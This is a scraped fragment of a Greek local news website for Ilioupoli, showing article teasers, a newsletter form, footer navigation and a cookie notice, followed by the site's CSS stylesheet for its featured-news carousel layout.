					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing12821">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing12821"  >
		<form id="formAcymailing12821" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing12821')" method="post" name="formAcymailing12821"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing12821"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing12821"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing12821" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing12821'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing12821')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F6757-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-rapid-test-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-2022"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F6757-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-rapid-test-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-2022"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing12821" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ilioupolis.gr/templates/ja_teline_v/local/acm/news-featured/css/style.css
body_size: 1940
content:
.magazine-featured.style-1 .magazine-carousel .magazine-item-main {
  min-height: 264px;
}
@media (max-width: 480px) {
  .magazine-featured.style-1 .magazine-carousel .magazine-item-main {
    min-height: 0;
  }
}

.magazine-featured.style-2 .magazine-featured-leading {
  position: relative;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name {
  bottom: auto;
  left: 0;
  top: 72px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name a {
  font-weight: 700;
  padding: 5px 10px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .item-image {
  margin: 0;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item {
  background: #ffffff;
  top: 97px;
  position: absolute;
  left: 0;
  width: 70%;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item .article-title a {
  font-weight: 400;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .magazine-item-media .category-name {
  bottom: auto;
  top: 24px;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .article-title {
  margin-right: 48px;
}
.magazine-featured.style-3 .magazine-featured-leading,
.magazine-featured.style-3 .magazine-featured-intro,
.magazine-featured.style-3 .magazine-item,
.magazine-featured.style-3 .row-articles {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.magazine-featured.style-3 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 80%;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
}
.magazine-featured.style-3 .magazine-item-media:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-3 .magazine-item-media .item-image {
  height: 480px;
  max-height: 480px;
  margin: 0;
}
.magazine-featured.style-3 .category-name {
  bottom: auto;
  left: 24px;
  top: 72px;
}
.magazine-featured.style-3 .category-name a {
  padding: 5px 10px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 {
  padding: 0;
  margin: 0;
  font-size: 16px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a {
  color: #ffffff;
  color: rgba(255, 255, 255, 0.9);
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:hover,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:focus,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-3 .magazine-item-main {
  bottom: 24px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 24px 24px;
}
.magazine-featured.style-3 .magazine-featured-leading .article-title h3 {
  font-size: 30px;
  text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-featured-intro {
  background: #ffffff;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image {
  height: 240px;
  max-height: 240px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image img {
  height: 240px;
  width: auto;
}
.magazine-featured.style-3 .magazine-featured-intro .category-name {
  bottom: auto;
  top: 24px;
  left: 24px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-main {
  bottom: 0;
}
.magazine-featured.style-3 .magazine-featured-intro .article-title {
  margin: 0;
  padding: 0;
}
.magazine-featured.style-4 .magazine-section-heading {
  background: #cc0000;
  color: #ffffff;
  position: relative;
}
.magazine-featured.style-4 .item {
  overflow: hidden;
}
.magazine-featured.style-4 .item .news-item {
  padding-left: 0;
  padding-right: 0;
}
.magazine-featured.style-4 .item .news-item:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-4 .magazine-item-media {
  position: relative;
}
.magazine-featured.style-4 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-media .item-image {
  float: none !important;
  height: 168px;
  margin-bottom: 0;
  overflow: hidden;
}
.magazine-featured.style-4 .magazine-item-media .category-name {
  top: 24px;
  bottom: auto;
}
.magazine-featured.style-4 .magazine-item-main {
  position: absolute;
  bottom: 0;
  padding: 24px;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-main .article-title {
  margin: 0;
}
.magazine-featured.style-4 .magazine-item-main .article-title h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  text-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.magazine-featured.style-4 .magazine-item-main .article-title a {
  color: #ffffff;
  outline: none;
}
.magazine-featured.style-4 .magazine-item-main .article-title a:hover,
.magazine-featured.style-4 .magazine-item-main .article-title a:focus,
.magazine-featured.style-4 .magazine-item-main .article-title a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-4 .magazine-item-main .article-aside {
  margin-bottom: 0;
}
.magazine-featured.style-4 .magazine-carousel .carousel-control-btns {
  top: -50px;
}
.magazine-featured {
  padding: 0;
  position: relative;
}
.magazine-featured > .col {
  padding: 0;
}
.magazine-featured-items {
  positon: relative;
}
.magazine-featured-items .magazine-section-heading {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.235);
  color: #fff;
  z-index: 2;
}
.magazine-featured-items .magazine-section-heading h4 {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
}
.magazine-featured-leading {
  padding: 0;
}
.magazine-featured-leading .magazine-item-media .category-name {
  left: 24px;
}
.magazine-featured-leading .magazine-item-media .item-image {
  margin-bottom: 24px;
  max-height: 384px;
}
.magazine-featured-leading .magazine-item-main {
  padding: 0 24px 24px;
}
.magazine-featured-leading .magazine-item-main .article-title h3 {
  font-size: 30px;
  line-height: 1.25;
}
@media (max-width: 480px) {
  .magazine-featured-leading .magazine-item-main .article-title h3 {
    font-size: 18px;
  }
}
.magazine-featured-leading .magazine-item-main .article-title h3 a {
  color: #111111;
}
.magazine-featured-leading .magazine-item-main .article-title h3 a:hover,
.magazine-featured-leading .magazine-item-main .article-title h3 a:active,
.magazine-featured-leading .magazine-item-main .article-title h3 a:focus {
  color: #cc0000;
  text-decoration: none;
}
.magazine-featured-leading .magazine-item-main .magazine-item-ct p + p {
  display: none;
}
.magazine-carousel .magazine-item-media .item-image {
  height: 384px;
  background: #e5e5e5;
}
@media (max-width: 480px) {
  .magazine-carousel .magazine-item-media .item-image {
    height: auto;
  }
}
.magazine-carousel .carousel-number {
  height: 24px;
  line-height: 24px;
  font-size: 12px;
  color: #999999;
  color: rgba(255, 255, 255, 0.2);
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
}
.magazine-carousel .carousel-number strong {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: rgba(255, 255, 255, 0.7);
}
.magazine-carousel .carousel-control-btns {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12px 24px;
  z-index: 5;
}
.magazine-carousel .carousel-control-btns .btn {
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin: 0;
  padding: 0;
  font-size: 12px;
  color: #fff;
  text-shadow: none;
  border: 2px solid #fff;
  text-align: center;
  border-radius: 2px;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.magazine-carousel .carousel-control-btns .btn:hover,
.magazine-carousel .carousel-control-btns .btn:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.magazine-featured-intro {
  border-top: 3px double #e5e5e5;
}
.magazine-featured-intro .magazine-item .item-image p.img_caption {
  display: none;
}
@media (max-width: 480px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item:last-child {
    padding-bottom: 24px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item-main {
    position: relative;
    float: left;
    width: 66.66666667%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media {
    position: relative;
    float: left;
    width: 33.33333333%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media .item-image {
    max-height: 144px;
  }
  .magazine-featured-intro .magazine-item-media .category-name {
    bottom: auto;
    top: 12px;
    left: 12px;
  }
}
@media (min-width: 480px) and (max-width: 767px) and screen and (min-width: 768px) {
  .magazine-featured-intro .magazine-item-media .item-image {
    margin-top: 12px;
  }
}
.magazine-featured-links {
  margin: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading {
  background: #f2f2f2;
  text-align: center;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading h4 {
  font-size: 14px;
}
.magazine-featured-links .magazine-links {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-bottom: 24px;
  border-bottom: double 3px #e5e5e5;
}
.magazine-featured-links .link-item .article-aside dd[data-original-title="Edit Article"] {
  position: absolute;
  margin-right: 0;
  margin-left: 2px;
}
.magazine-featured-links .link-item .item-image {
  margin: 0;
}
.magazine-featured-links .banner {
  padding: 0 24px;
  margin: 0;
}
.magazine-featured-links .banner .module {
  margin: 0;
}
.magazine-featured-links .banner .module-title {
  display: block;
  margin-bottom: 12px;
}
.carousel-number {
  display: inline-block;
  color: #e5e5e5;
  margin-right: 5px;
  line-height: 1;
}
.carousel-fade .item {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
}
.carousel-fade .active {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}